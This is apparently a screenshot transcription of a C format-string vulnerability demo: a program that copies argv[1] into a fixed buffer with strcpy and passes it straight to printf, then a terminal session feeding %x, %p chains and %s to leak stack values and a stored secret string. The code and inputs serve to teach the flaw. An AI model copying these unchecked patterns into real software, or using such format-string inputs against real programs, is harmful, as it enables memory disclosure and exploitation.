 do.c
7 #include <stdio.h>
6 #include <stdlib.h>
5 #include <string.h>
4
3 int main(int argc, char **argv) {
2 char fmt_str[256];
1
char *secret_value = "my secret value";
1
2 strcpy(fmt_str, argv[1]);
3 strcat(fmt_str, "\n");
4
5 printf(fmt_str, 0xBEEF1337);
6 return 0;
7 }
rob@fat-boy:fmt ./a.out "leak: %d"
leak: -1091628233
rob@fat-boy:fmt ./a.out "leak: %c"
leak: 7
rob@fat-boy:fmt ./a.out "leak: %ld"
leak: 3203339063
rob@fat-boy:fmt ./a.out "leak: %x"
leak: beef1337
rob@fat-boy:fmt ./a.out "leak: 0x%x"
leak: 0xbeef1337
rob@fat-boy:fmt ./a.out "leak: 0x%lx"
leak: 0xbeef1337
rob@fat-boy:fmt ./a.out "leak: %p"
leak: 0xbeef1337
rob@fat-boy:fmt ./a.out "leak: %p %p %p %p"
leak: 0xbeef1337 0x11 0x18 0x7fc28b389f10
rob@fat-boy:fmt ./a.out "leak: %p %p %p %p %p %p %p"
leak: 0xbeef1337 0x1a 0xf 0x7f5272f52f10 0x7f5272f8c040 0x7ffec54a0
6a8 0x200000840
rob@fat-boy:fmt ./a.out "leak: %p %p %p %p %p %p %p %p %p"
leak: 0xbeef1337 0x20 0x9 0x7fc119aaff10 0x7fc119ae9040 0x7ffcff094
e48 0x200000000 (nil) 0x558553e5c004
rob@fat-boy:fmt ./a.out "leak: %p %p %p %p %p %p %p %p %p %p"
leak: 0xbeef1337 0x23 0x6 0x7fb8a1325f10 0x7fb8a135f040 0x7fff23be4
4f8 0x200000840 0x8000 0x5560b836d004 0x7025203a6b61656c
rob@fat-boy:fmt ./a.out "leak: %p %p %p %p %p %p %p %p %s %p"
leak: 0xbeef1337 0x23 0x6 0x7fa7fbd90f10 0x7fa7fbdca040 0x7ffc6c7cb
0c8 0x200000000 (nil) my secret value 0x7025203a6b61656c
rob@fat-boy:fmt